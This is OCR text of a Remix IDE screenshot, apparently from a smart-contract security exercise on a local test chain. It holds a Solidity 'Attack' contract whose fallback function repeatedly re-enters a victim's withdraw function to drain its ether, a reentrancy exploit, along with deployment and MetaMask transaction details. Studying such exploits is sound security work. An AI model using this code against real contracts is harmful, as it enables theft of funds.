 DEPLOY & RUN TRANSACTIONS
Custom (1337) network
ACCOUNT
0x811...E25c0 (3.99842177
GAS LIMIT
3000000
VALUE
1
Ether
CONTRACT
Attack - contracts/attack.sol
Deploy
0xfB3b7E1877CA9f5a58f
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 15
Deployed Contracts
ATTACK AT 0X455...8027F (BLOCKCH
beginAttack
getStolenBala...
0: uint256: 0
victim
0: address: 0xfB3b7E1877CA9f5a58fa740f8dc
0B4cd337e538B
Low level interactions
CALLDATA
Transact
1
attack.sol
wmel.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./wmel.sol";
4
5 contract Attack {
6 WMEL public victim;
7
8 constructor(address _victimAddress) {
9 victim = WMEL(_victimAddress);
10 }
11
12 function beginAttack() external payable {
13 victim.deposit{value: 1 ether}();
14 victim.withdraw();
15 }
16
17 function getStolenBalance() public view returns (uint) {
18 return address(this).balance;
19 }
20
21 fallback() external payable {
22 if (victim.getBalance() >= 1 ether) {
23 victim.withdraw();
24 }
25 }
26 }
0
listen on all transactions
Search with transaction hash or address
to Attack.getStolenBalance() 0x455f95EC7dD076CECa4FB7cC31B8816e3238027F
input 0x7fa...99b32
decoded input {}
decoded output {
"0": "uint256: 0"
}
logs []
call to Attack.victim
CALL [call] from: 0x8112593a39Ca3a18223805e19CcFc1937f2E25c0 to: Attack.victim() data: 0x930...c2003
transact to Attack.beginAttack pending ...
>
MetaMask Notification
Herochain
Elf
0x455...027F
Nouvelle adresse détectée ! Cliquez ici pour
ajouter à votre carnet d'adresses.
https://remix.ethereum.org
0x455...027F : BEGIN ATTACK
1
DÉTAILS
DONNÉES
HEX
MODIFIER
Frais de carburant
estimés
0.00045416
0.000454 HERO
Site
suggéré
Frais
maximaux :
0.00045416 HERO
Total
1.00045416
1.00045416 HERO